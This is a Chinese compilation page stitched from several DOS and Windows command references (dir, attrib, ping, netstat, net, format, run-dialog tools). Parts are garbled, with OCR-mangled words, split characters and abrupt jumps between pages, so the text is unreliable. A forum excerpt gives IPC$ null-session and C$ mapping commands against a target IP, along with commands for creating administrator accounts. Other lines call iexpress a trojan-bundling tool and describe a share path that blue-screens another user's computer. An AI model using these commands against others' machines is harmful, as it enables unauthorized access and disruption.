DOS命令大全(最新版)
dos命令大全及用法_dos命令详解dos命令大全

dos命令大全及用法_dos命令详解dos命令大全do命令详解2.dir盘符:路径文件名字:表示指定目录下是否有这个文件,若盘符:路径与当前盘符:路径相同,可以省略盘符:路径。
例如:dirc:windowytem32calc.e某e就是表示查看ytem32目录下是否有该calc.e某e文件,如果有就会提示没有则不提示,如果在C盘查找该文件时,加上/则可以在C盘所有目录下搜索该文件。
3.dir某.e某e或dirap.某:支持通配符查看,前者表示查看所有e 某e文件,后者表示查看名字为ap任意后缀文件。
文件多建议配合/p。
4./p参数:表示在dir浏览的时候可以一屏一屏地显示,并且按任意键继续浏览。
5./w:横向显示文件和目录名称,一般分为三排,但不显示文件的创建时间、数量。
其中用中[]括起来的是目录。
6./a:如果直接是/a那么就显示所有属性的文件,包括dir看不到的系统隐藏属性的文件。
下面是/a的子参数,子参数可以多个,例如/ah 就是显示隐藏和系统属性的。
属性开关可以组合使用,但属性之间不能用空格隔开。
中间也可以使用冒号进行表示,例如dir/a:h带子参数:dir/ad只显示目录dir/ah:只显示隐藏属性的文件(h=hidden隐藏的)dir/ar只显示只读属性的文件(r=read)dir/a:只显示系统文件(=ytem)dir/aa:只显示存档属性文件(a=archive)dir/a-h显示非隐藏性的文件dir/a-:显示非系统属性的文件dir/a-d仅显示任意属性文件,不显示文件夹。
dir/a-a:显示没有更改过的存档文件dir/a-r显示非只读属性的文件。
7./:表示显示该目录以及该目录下所有子目录中的文件夹和文件。
例如dir/c:就会显示C盘下所有文件包括window、ytem32等C盘全部目录以及目录下子目录下的文件。
8./o:(o=order顺序)表示查看该目录下的文件时候进行排序,不接子参数表示默认按先以字母顺序显示目录,再以字母顺序显示文件。
DOS命令大全(修改文件属性)

修改文件属性命令 attrib语法:attrib 文件名+ 设置属性。
- 清除属性。
R 只读文件属性。
A 存档文件属性。
S 系统文件属性。
H 隐藏文件属性。
attrib 文件名-h -s -r 去掉文件的只读/系统/隐藏属性1.最基本,最常用的,测试物理网络的:pingping 192.168.0.8 -t ,参数-t是等待用户去中断测试2.查看DNS、IP、Mac等:ipconfigipconfig 获取本地电脑基本网络信息Ipconfig/all 获取本地电脑全部网络信息Ipconfig /release 清空网络信息Ipconfig /renew 重新获取网络信息3.查看本地的DNS:nslookup查看网站的DNSnslookup4.网络信使Net send 计算机名/IP * (广播) 传送内容,注意不能跨网段开启服务:右单击我的电脑,选择管理,服务和应用程序,服务,启动Messenger服务net stop messenger 停止信使服务,也可以在面板-服务修改net start messenger 开始信使服务5.探测对方计算机名,所在的组、域及当前用户名(追捕的工作原理)nbtstat -a IP地址stat -a 显示出你的计算机当前所开放的所有端口netstat -s -e 比较详细的显示你的网络资料,包括TCP、UDP、ICMP 和IP的统计等7.探测arp绑定(动态和静态)列表,显示所有连接了我的计算机,显示对方IP和MAC地址arp -a捆绑IP和MAC地址,解决局域网内盗用IP!:ARP -s IP地址 MAC地址解除网卡的IP与MAC地址的绑定:arp -d IP地址 MAC地址8.在网络邻居上隐藏你的计算机net config server /hidden:yesnet config server /hidden:no 则为开启10.路由跟踪命令:tracerttracert 路由追踪pathping 除了显示路由外,还提供325S的分析,计算丢失包的%11.关于共享安全的几个命令A.查看你机器的共享资源 net shareB.手工删除共享(可以编个bat文件,开机自运行,把共享都删了!)net share c$ /dnet share d$ /dnet share ipc$ /dnet share admin$ /d注意$后有空格。
最全的DOS命令全集

最全的DOS命令全集十面埋伏de海盗78位粉丝1楼net use \\ip\ipc$ " " /user:" " 建立IPC空链接net use \\ip\ipc$ "密码" /user:"用户名" 建立IPC非空链接net use h: \\ip\c$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H:net use h: \\ip\c$ 登陆后映射对方C:到本地为H:net use \\ip\ipc$ /del 删除IPC链接net use h: /del 删除映射对方到本地的为H:的映射net user 用户名密码/add 建立用户net user guest /active:yes 激活guest用户net user 查看有哪些用户net user 帐户名查看帐户的属性net localgroup administrators 用户名/add 把“用户”添加到管理员中使其具有管理员权限,注意:administrator后加s用复数net start 查看开启了哪些服务net start 服务名开启服务;(如:net start telnet,net start schedule)net stop 服务名停止某服务net time \\目标ip 查看对方时间net time \\目标ip /set 设置本地计算机时间与“目标IP”主机的时间同步,加上参数/yes可取消确认信息net view 查看本地局域网内开启了哪些共享net view \\ip 查看对方局域网内开启了哪些共享net config 显示系统网络设置net logoff 断开连接的共享net pause 服务名暂停某服务net send ip "文本信息" 向对方发信息net ver 局域网内正在使用的网络连接类型和信息net share 查看本地开启的共享net share ipc$ 开启ipc$共享net share ipc$ /del 删除ipc$共享net share c$ /del 删除C:共享net user guest 12345 用guest用户登陆后用将密码改为12345net password 密码更改系统登陆密码netstat -a 查看开启了哪些端口,常用netstat -annetstat -n 查看端口的网络连接情况,常用netstat -annetstat -v 查看正在进行的工作netstat -p 协议名例:netstat -p tcq/ip 查看某协议使用情况(查看tcp/ip协议使用情况)netstat -s 查看正在使用的所有协议使用情况nbtstat -A ip 对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名(03前的为用户名)-注意:参数-A要大写tracert -参数ip(或计算机名) 跟踪路由(数据包),参数:“-w数字”用于设置超时间隔。
dos命令大全及用法

dos命令大全及用法DOS命令大全及用法。
DOS(Disk Operating System)是早期个人计算机上广泛使用的操作系统,它的命令行界面为用户提供了丰富的操作命令,可以进行文件管理、系统配置、网络设置等多种操作。
在本文中,我们将介绍DOS命令的大全及用法,帮助大家更好地了解和使用DOS命令。
1. 目录操作命令。
dir,列出当前目录下的文件和子目录。
cd,切换当前目录。
md,创建新的目录。
rd,删除指定的目录。
2. 文件操作命令。
copy,复制文件。
del,删除文件。
type,查看文件内容。
ren,重命名文件。
3. 磁盘操作命令。
format,格式化磁盘。
chkdsk,检查磁盘错误。
diskcopy,复制磁盘内容。
label,为磁盘添加标签。
4. 网络操作命令。
ping,测试网络连接。
ipconfig,显示网络配置信息。
net,管理网络连接。
tracert,跟踪网络数据包的路径。
5. 系统配置命令。
config,显示或设置系统配置。
sys,将系统文件从一个地方复制到另一个地方。
mem,显示内存使用情况。
mode,配置系统设备。
6. 批处理命令。
echo,显示消息或开关命令回显。
goto,将批处理的执行转移到另一行。
if,执行条件处理。
call,调用另一个批处理程序。
7. 其他常用命令。
tree,以图形方式显示目录结构。
find,在文件中搜索字符串。
sort,对文本文件进行排序。
xcopy,复制文件和目录树。
以上是部分常用的DOS命令及其用法,通过学习和掌握这些命令,你可以更加高效地进行文件管理、系统配置和网络操作。
当然,DOS命令还有很多其他功能和用法,需要大家在实际操作中不断学习和探索。
总结。
DOS命令作为早期个人计算机操作系统的重要组成部分,具有丰富的功能和灵活的操作方式。
通过本文的介绍,相信大家对DOS命令有了更深入的了解,希望大家能够在实际应用中灵活运用这些命令,提高工作效率和操作技能。
dos常用命令大全及用法

DOS(Disk Operating System)是一种早期的计算机操作系统,它使用命令行界面来与计算机进行交互。
以下是DOS常用命令的列表及用法:1. **dir**:列出目录中的文件和子目录。
* 用法:`dir [路径]`* 示例:`dir C:\Windows`2. **md** 或 **mkdir**:创建新目录。
* 用法:`md [路径]` 或 `mkdir [路径]`* 示例:`md C:\Users\NewFolder` 或`mkdir C:\Users\NewFolder`3. **cd**:改变当前目录。
* 用法:`cd [路径]`* 示例:`cd C:\Users\Username`4. **rd** 或 **rmdir**:删除目录。
* 用法:`rd [路径]` 或 `rmdir [路径]`* 注意:不能删除非空的目录。
5. **copy**:复制文件或目录。
* 用法:`copy [源文件/目录] [目标文件/目录]`* 示例:`copy C:\file.txt D:\file.txt`6. **type**:显示文本文件的内容。
* 用法:`type [文件名]`* 示例:`type C:\file.txt`7. **ren** 或 **rename**:重命名文件或目录。
* 用法:`ren [旧文件名] [新文件名]` 或 `rename [旧文件名] [新文件名]`* 示例:`ren C:\oldname.txt C:\newname.txt`8. **del** 或 **erase**:删除文件。
* 用法:`del [文件名]` 或 `erase [文件名]`* 注意:删除的文件无法恢复。
9. **cls**:清除命令提示符窗口的内容。
* 用法:`cls`10. **exit**:退出命令提示符。
* 用法:`exit`11. **color**:更改命令提示符的背景和文字颜色。
dos常见命令

dos常见命令
以下是一些常见的DOS命令:
1. dir -显示当前目录中的文件和子目录列表。
2. cd -更改当前目录。
3. cls -清屏。
4. copy -复制一个或多个文件到另一个位置。
5. del -删除一个或多个文件。
6. rename -重命名文件或文件夹。
7. move -移动文件或文件夹到另一个位置。
8. type -显示文本文件的内容。
9. echo -在屏幕上显示消息或启用/禁用批处理命令回显。
10. md -创建一个新的文件夹。
11. rd -删除一个空文件夹。
12. attrib -显示或更改文件属性。
13. chkdsk -检查磁盘驱动器的文件系统错误。
14. format -格式化磁盘驱动器。
15. help -提供有关DOS命令的帮助信息。
这是部分常见的DOS命令,还有许多其他命令可用于执行各种任务。
也可以通过输入"help"命令来获取完整的DOS命令
列表和帮助信息。
电脑系统DOS命令大全

电脑系统DOS命令大全在计算机中,DOS是操作系统(Operating System)的一种。
DOS是英文“Disk Operating System”的缩写,翻译为磁盘操作系统,是一个以磁盘为中心的操作系统,由微软公司于1981年推出,被广泛应用于个人电脑(PC)。
DOS命令就是在DOS操作系统下操作计算机时所用到的命令,本文将为大家介绍常用的DOS命令大全。
1. 常见DOS命令1.1 目录操作命令•dir:显示当前目录下的所有文件和文件夹。
•cd:进入指定目录。
•cd..:返回上一级目录。
•md:创建一个新的文件夹。
•rd:删除一个文件夹。
•cls:清屏。
1.2 文件操作命令•del:删除一个文件。
•copy:复制一个文件。
•move:移动文件或文件夹。
•rename:重命名一个文件。
•attrib:设置文件属性。
1.3 磁盘操作命令•format:格式化磁盘。
•chkdsk:检查磁盘。
•label:为磁盘添加标签。
•vol:显示磁盘的卷标。
1.4 其他命令•time:显示或改变系统时间。
•date:显示或改变系统日期。
•echo:用于输出文本或命令行信息。
•tree:以树状图方式显示文件夹结构。
2. DOS命令详解2.1 目录操作命令dir命令使用dir命令可以显示当前文件夹(目录)中的所有文件和子文件夹。
命令后面可以添加参数,控制显示结果。
例如,dir /w可以把所有文件和文件夹压缩成一行显示。
cd命令使用cd命令可以进入指定目录,例如cd /可以进入根目录,cd /windows可以进入windows文件夹。
如果要返回上一级目录,使用cd/..。
md命令使用md命令可以创建一个新的文件夹。
例如,md mydir可以在当前目录下创建一个名为“mydir”的文件夹。
rd命令使用rd命令可以删除一个文件夹。
如果要删除一个非空文件夹,请使用rd /s /q dirname命令。
cls命令使用cls命令可以清屏。
dos命令全集(最新完整版

(四) DISKCOPY ——整盘 复制命令 1.功 能:复制 格式和内 容完全相 同的软盘 。 2.类 型:外部 命令 3.格 式: DISKCOPY [盘符 1:][盘 符2:] 4.使用 说明: (1)如 果目标软 盘没有格 式化,则 复制时系 统自动选 进行格式 化。 (2)如 果目标软 盘上原有 文件,则 复制后将 全部丢失 。
(6)选 用[/U]参 数,表示 无条件格 式化,即 破坏原来 磁盘上所 有数据。 不加/U, 则为安全 格式化, 这时先建 立一个镜 象文件保 存原来的 FAT表和 根目录, 必要时可 用 UNFORRMA T恢复原 来的数据 。 (二) UNFORMAT 恢复格式 化命令2)选 用/P参数 将显示于 屏幕的报 告(包含 /L参数所 产生的信 息)同时 也送到打 印机。运 行时屏幕 会显示: “Print out will be sent to LPT1” (3)选 用/TEST 参数只做 模拟试验 (TEST) 不做真正 的写入动 作。使用 此参数屏 幕会显 示:“ Simulati on only ” (4)选 用/U参数 不使用 MIRROR映 像文件的 数据,直 接根据磁 盘现状进 行 UNFORMAT 。 (5)选 用 /PSRTN; 修复硬盘 分区表。
2.类 型:外部 命令 3.格 式: UNFORMAT 〈盘符〉 [/L][/U] [/P][/TE ST]
4.使用 说明:用 于将被“ 非破坏性 ”格式化 的磁盘恢 复。根目 录下被删 除的文件 或子目录 及磁盘的 系统扇区 (包括 FAT、根 目录、 BOOT扇区 及硬盘分 区表)受 损时,也 可以用 UNFORMAT 来抢救。 (1)选 用/L参数 列出找到 的子目录 名称、文 件名称、 大孝日期 等信息, 但不会真 的做 FORMAT工 作。
DOS命令大全(带目录)

DOS命令目录DOS命令目录 (1)一.网络操作 (2)1,ping (2)2,nbtstat (3)3,netstat (3)4,tracert (4)5,net (4)net view (4)net use (4)net start (5)net stop (5)net user (5)net localgroup (5)net time (6)6,at (6)7,ftp (6)8,telnet (7)二.文件磁盘操作 (8)一、目录操作命令: (8)1.DIR (9)2. md (9)3. cd (9)4. rd (10)二、文件操作命令: (10)5.copy 在英文中是复制的意思 (10)6. del (11)7. ren (11)8. type (12)三、磁盘操作命令 (12)9. format (12)10. discopy (12)11. deltree (13)12. chkdsk (13)13. sys (13)三.Config.sys常用操作 (14)1、FILES=数字 (14)2、BUFFERS=数字 (14)3、DEVICE和DEVICEHIGH (15)4、HIMEM.SYS和EMM386.EXE (15)5、DOS=HIGH,UMB (16)一.网络操作1,ping它是用来检查网络是否通畅或者网络连接速度的命令。
作为一个生活在网络上的管理员或者黑客来说,ping命令是第一个必须掌握的DOS命令,它所利用的原理是这样的:网络上的机器都有唯一确定的IP地址,我们给目标IP地址发送一个数据包,对方就要返回一个同样大小的数据包,根据返回的数据包我们可以确定目标主机的存在,可以初步判断目标主机的操作系统等。
下面就来看看它的一些常用的操作。
先看看帮助吧,在DOS窗口中键入:ping /? 回车,出现如图1。
所示的帮助画面。
在此,我们只掌握一些基本的很有用的参数就可以了(下同)。
DOS命令大全

DOS命令大全一.Windows常用DOS命令大全1.regedit 可以打开注册表编缉器.2.msconfig 可以打开系统配置文件(在9x 系统)3.sfc 可以打开系统文件检查器4.scandisk 扫描磁盘(用于9x)5.ping 网络测试6.scanreg 扫描注册表8.sigverif 可以得出任何未经签署的文件10.rundll32.exe user.exe,exitwindows 关机11.rundllexe user.exe, exitwindowsexec 在运行对话框中运行可以重启windows 14.scanreg /fix 用于检测扫描注册表15.scnareg /restore 则可以使注册表恢复到最近几天的样子17.上网时运行command打入netstat -n立刻知道和那几个ip(端口)建立了连接(可以知道有人黑你吗)如果qq用上面的方法立刻蓝屏18.在纯dos下用fdisk /mbr 命令可以修复被破坏的分区表20.在win2000 系统中运行cmd 出现命令提示符21.ipconfig 可以查看自己的网络配置(在命令提示符或ms-dos 下运行可以保留信息,在运行里输入会一闪而过,如果在后面加上一个参数可以看到更多的信息,如: ipconfig/all) 23.sysedit 系统配置编辑程序24.drwatson 华生医生,诊断故障的(建立快照)25.progman 程序管理器,用过windows 3.x的都知道,和前面提到的winfile一样,都是windows 二.命令提示符大全winver---------检查Windows版本wmimgmt.msc----打开windows管理体系结构(WMI)wupdmgr--------windows更新程序wscript--------windows脚本宿主设置winmsd---------系统信息wiaacmgr-------扫描仪和照相机向导winchat--------XP自带局域网聊天mem.exe--------显示内存使用情况Msconfig.exe---系统配置实用程序mplayer2-------简易widnows media playermstsc----------远程桌面连接magnify--------放大镜实用程序mmc------------打开控制台mobsync--------同步命令dxdiag---------检查DirectX信息drwtsn32------ 系统医生devmgmt.msc--- 设备管理器dfrg.msc-------磁盘碎片整理程序diskmgmt.msc---磁盘管理实用程序dcomcnfg-------打开系统组件服务ddeshare-------打开DDE共享设置net stop messenger-----停止信使服务net start messenger----开始信使服务nslookup-------网络管理的工具向导ntbackup-------系统备份和还原narrator-------屏幕“讲述人”ntmsmgr.msc----移动存储管理器ntmsoprq.msc---移动存储管理员操作请求netstat -an----(TC)命令检查接口shrpubw--------创建共享文件夹secpol.msc-----本地安全策略syskey---------系统加密,一旦加密就不能解开,保护windows xp系统的双重密码services.msc---本地服务设置sfc.exe--------系统文件检查器sfc /scannow---windows文件保护tsshutdn-------60秒倒计时关机命令taskmgr--------任务管理器eventvwr-------事件查看器explorer-------打开资源管理器packager-------对象包装程序perfmon.msc----计算机性能监测程序progman--------程序管理器regedit.exe----注册表rsop.msc-------组策略结果集regedt32-------注册表编辑器rononce -p ----15秒关机regsvr32 /u *.dll----停止dll文件运行regsvr32 /u zipfldr.dll------取消ZIP支持cmd.exe--------CMD命令提示符chkdsk.exe-----Chkdsk磁盘检查certmgr.msc----证书管理实用程序calc-----------启动计算器conf-----------启动netmeetingcompmgmt.msc---计算机管理cleanmgr-------垃圾整理ciadv.msc------索引服务程序osk------------打开屏幕键盘odbcad32-------ODBC数据源管理器oobe/msoobe /a----检查XP是否激活lusrmgr.msc----本机用户和组logoff---------注销命令iexpress-------木马捆绑工具,系统自带Nslookup-------IP地址侦测器fsmgmt.msc-----共享文件夹管理器utilman--------辅助工具管理器gpedit.msc-----组策略四.DOS命令与DOS讲解1.ping它是用来检查网络是否通畅或者网络连接速度的命令。
DOS常用命令大全

DOS常用命令大全第1、最常用的命令cd改变当前目录sys 制作DOS系统盘copy拷贝文件del 删除文件deltree删除目录树dir 列文件名diskcopy制磁盘edit文本编辑format 格式化磁盘md建立子目录mem 查看内存状况type显示文件内容rd删除目录ren 改变文件名cls 清屏[适用场合]屏幕上太乱了,或是屏幕上出现乱码了,清除屏幕上显示内容但不影响电脑内部任何信息[用法]cls回车move 移动文件,改目录名[适用场合]移动文件到别的目录[用法]move [文件名] [目录]移动文件至新目录下move [目录名] [目录名] 改目录名[例子]c:\>move c:\autoexec.bat c:\old移动autoexec.bat文件至old目录下c:\>move c:\config.sys c:\temp移动config.sys文件至old目录下more分屏显示[适用场合]当输出很多一屏显示不下时采用,几乎适合所有命令,尤其是type等命令时很有用。
使用more时磁盘不能有写保护,也不适合光驱。
[用法]type [文件名] | more 分屏显示文件内容more < [文件名]分屏显示文件内容[例子]C:\>type msdos.w40 | morexcopy 拷贝目录和文件[适用场合]在进行连同子目录一起拷贝时很有用,在拷贝大量文件时比COPY命令要快得多[用法]xcopy [文件名] [目录] 将指定文件拷贝到指定目录xcopy [源目录] [目的目录]将源目录连子目录考到目的目录下xcopy *.* [目录] /s将文件与非空子目录拷贝到指定目录其它常用参数还有: v 拷贝后校验,会影响速度e 与s 相似,但即使子目录是空的也会拷贝。
第2、比较常用的命令attrib设置文件属性[适用场合]想对文件做较特殊的处理时[用法]attrib 显示所有文件的属性attrib +r或-r [文件名] 设置文件属性是否为只读attrib +h或-h [文件名] 设置文件属性是否隐含attrib +s或-s [文件名] 设置文件属性是否为系统文件attrib +a或-a [文件名] 设置文件属性是否为归档文件attrib /s 设置包括子目录的文件在内的文件属性[例子]C:\TEST>attrib +r wina20.386C:\>attrib +h *.* /s 隐含所有文件date 显示及修改日期[适用场合]想知道或修改时间和日期[用法]date 显示和改变当前日期[例子]C:\>date 09-20-1996 将日期改为1996年9月20日C:\>dateCurrent date is Tue 08-20-1996Enter new date (mm-dd-yy):09-20-1996按月-日-年的顺序修改当前日期直接按回车键忽略修改日期lable 设置卷标号[适用场合]用来为磁盘做个标记[用法]label 显示磁盘卷标label [盘符] [卷标名] 设定指定盘的卷标[例子]C:\>labelV olume in drive C is WANGV olume Serial Number is 2116-1DD0volume label (11 characters,Enter for none)?可以输入卷标,直接回车后Delete current volume label (Y/N)?按y删除旧卷标,按n不更改defrag磁盘碎片整理[适用场合]磁盘读写次数很多,或磁盘使用时间很长了,可能需要使用这条命令整理磁盘。
Windows常用DOS命令大全

Windows常⽤DOS命令⼤全DOS命令⼤全⼀.Windows常⽤DOS命令⼤全1.regedit 可以打开注册表编缉器.2.msconfig 可以打开系统配置⽂件(在 9x 系统)3.sfc 可以打开系统⽂件检查器4.scandisk 扫描磁盘(⽤于 9x)5.ping ⽹络测试6.scanreg 扫描注册表7.winipcfg 查看⾃⼰的ip(只适合 win 9x)8.sigverif 可以得出任何未经签署的⽂件9.asd (98,⽤于检测系统是否有问题,不是很常⽤)10.rundll32.exe user.exe,exitwindows 关机11.rundllexe user.exe, exitwindowsexec 在运⾏对话框中运⾏可以重启windows 12.start ⽂件名 ' ⾃动⽤默认程序打开⽂件例:start a.txt '⾃动⽤记事本打开a.txt13.还有"c:windows"这样的,可以直接打开相应的⽂件夹(在运⾏窗⼝输⼊) 14.scanreg /fix ⽤于检测扫描注册表15.scnareg /restore 则可以使注册表恢复到最近⼏天的样⼦[如果不是特殊处理 (专门处理)测试你的 98 吧你⽤的是d版吗运⾏tour 98如果可以你的版本不错如果有光盘的时候可以 ok你的破戒版还不错根本不⾏好了你的98是⼤众化产品16.在公司局⽹中如对⽅共享了⼀个盘或打印机"192.168.0.13cauxaux"192.168.0.13print$auxaux⽴刻蓝屏]17.上⽹时运⾏command打⼊netstat -n⽴刻知道和那⼏个ip(端⼝)建⽴了连接(可以知道有⼈⿊你吗)如果qq⽤上⾯的⽅法⽴刻蓝屏18.在纯dos下⽤fdisk /mbr 命令可以修复被破坏的分区表19.winfile 打开⽂件管理器(在运⾏⾥输⼊ 9x 的系统)20.在 win2000 系统中运⾏ cmd 出现命令提⽰符21.ipconfig 可以查看⾃⼰的⽹络配置(在命令提⽰符或ms-dos 下运⾏可以保留信息,在运⾏⾥输⼊会⼀闪⽽过,如果在后⾯加上⼀个参数可以看到更多的信息,如: ipconfig/all)22.sndvol32 ⾳量设置23.sysedit 系统配置编辑程序24.drwatson 华⽣医⽣,诊断故障的(建⽴快照)25.progman 程序管理器,⽤过windows 3.x的都知道,和前⾯提到的winfile⼀样,都是windows⼆.3.x的内壳程序1.telnet 连接远程计算机的⼯具2.winpopup 发送消息的软件3.taskman 任务管理器,和2k的⽐起来有点破4.wupdmgr windows 升级程序[winxp ⾥的 packager.exe 改换程序的图标。
dos命令大全

第1、最常用的命令cd改变当前目录sys 制作DO S系统盘copy拷贝文件del 删除文件deltree删除目录树dir 列文件名diskcopy制磁盘edit文本编辑f ormat 格式化磁盘md建立子目录mem 查看内存状况type显示文件内容rd删除目录ren 改变文件名记得多少啊,忘了就去上课看看,下面四个命令是新的,给出命令格式,你自己试试看,学电脑重要的就是摸索。
cls 清屏[适用场合]屏幕上太乱了,或是屏幕上出现乱码了,清除屏幕上显示内容但不影响电脑内部任何信息[用法]cls回车move 移动文件,改目录名[适用场合]移动文件到别的目录[用法]move [文件名] [目录]移动文件至新目录下move [目录名] [目录名] 改目录名[例子]c:\>move c:\autoexec.bat c:\old移动autoexec.bat文件至old目录下c:\>move c:\conf ig.sys c:\temp移动conf ig.sys文件至old目录下more分屏显示[适用场合]当输出很多一屏显示不下时采用,几乎适合所有命令,尤其是type等命令时很有用。
使用more时磁盘不能有写保护,也不适合光驱。
[用法]type [文件名] | more 分屏显示文件内容more < [文件名]分屏显示文件内容[例子]C:\>type msdos.w40 | morexcopy 拷贝目录和文件[适用场合]在进行连同子目录一起拷贝时很有用,在拷贝大量文件时比COPY命令要快得多[用法]xcopy [文件名] [目录] 将指定文件拷贝到指定目录xcopy [源目录] [目的目录]将源目录连子目录考到目的目录下xcopy *.* [目录] /s将文件与非空子目录拷贝到指定目录其它常用参数还有: v 拷贝后校验,会影响速度e 与s 相似,但即使子目录是空的也会拷贝。
